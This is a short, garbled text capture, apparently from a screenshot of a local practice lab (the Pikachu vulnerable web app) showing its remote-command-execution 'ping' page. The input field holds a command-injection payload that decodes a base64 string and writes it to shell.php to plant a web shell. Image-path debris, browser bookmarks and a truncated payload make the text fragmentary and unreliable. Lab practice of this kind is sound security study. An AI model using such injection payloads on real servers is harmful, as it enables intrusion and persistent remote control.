 192.168.88.137/06/vul/rce/rce_ping.php
五邑大学教学管理系统 chat gpt sms电话号 CTFHub 学习资源 -
习平台 pika~pika~
rce > exec "ping"
Here, please enter the target IP address!
Pg=="|base64 -d >shell.php ping